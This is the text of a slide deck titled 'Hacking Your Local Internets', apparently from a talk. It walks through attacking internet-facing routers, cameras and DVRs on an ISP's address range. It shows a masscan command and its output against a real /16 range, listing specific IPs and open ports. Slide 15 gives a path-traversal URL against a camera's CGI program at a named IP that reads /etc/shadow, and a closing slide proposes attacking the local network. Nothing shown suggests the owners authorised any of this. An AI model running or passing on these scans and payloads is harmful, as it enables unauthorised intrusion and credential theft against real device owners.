Slide 1
Hacking Your Local Internets
A guide for monkeys

Slide 2

What are we going after
The ISP’s
Externally facing IP Addresses
Routers
Cameras
DVR’s
Whatever else is out there with an IP

Slide 3

What tools are needed?
Linux or Windows
Python
Masscan or nmap
Common words
Arin db

Slide 4

What exactly are we doing?
Attacking morons and low hanging fruit

Slide 5

Step 1: What’s my ip?

Slide 6

Step 2: What’s the range?
So 70.176.0.0/16 is the address range, roughly 64k hosts.

Slide 7
Step 3: Scan!
root@joesucks:~# masscan -p80,443,8080,8443,81,4444,4443,8888 70.176.0.0/16
Starting masscan 1.0.6 (http://bit.ly/14GZzcT) at 2019-1-4 19:59:13 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 65536 hosts [8 ports/host]
Discovered open port 8080/tcp on 70.176.20.39
Discovered open port 443/tcp on 70.176.9.155
Discovered open port 443/tcp on 70.176.155.105
Discovered open port 8080/tcp on 70.176.14.202
Discovered open port 443/tcp on 70.176.38.75
Discovered open port 81/tcp on 70.176.215.126
Discovered open port 443/tcp on 70.176.229.8
Discovered open port 443/tcp on 70.176.215.6
Discovered open port 8080/tcp on 70.176.26.63
Discovered open port 8080/tcp on 70.176.153.41

Slide 8

Step 4: Visit / Probe - this can take forever

Slide 9

Step 5: Format Datas

Slide 10

Step 5.5 Formatting Datas….
Assume I did the same for HTTPS...

Slide 11

Step 6: Code Your Attack

Slide 12

Step 7: Automate that shit

Slide 13

Step 8: Reap the rewards of your fruit

Slide 14

Step 9: Look at the weird stuff on your local CDIR

Slide 15

Step 10: Pop some boxes
Classic file abuse in CGI program:
http://70.176.24.71:81/cgi-bin/wapopen?B1=OK&NO=CAM_16&REFRESH_TIME=Auto_00&FILECAMERA=../../../../etc/shadow&REFRESH_HTML=auto.htm&ONLOAD_HTML=onload.htm&STREAMING_HTML=streaming.htm&NAME=NNNNN&PWD=PPPPP&PIC_SIZE=SSS_SIZE

Slide 16

Now let’s go after the local net here...

Slide 17
Thank you
Questions?

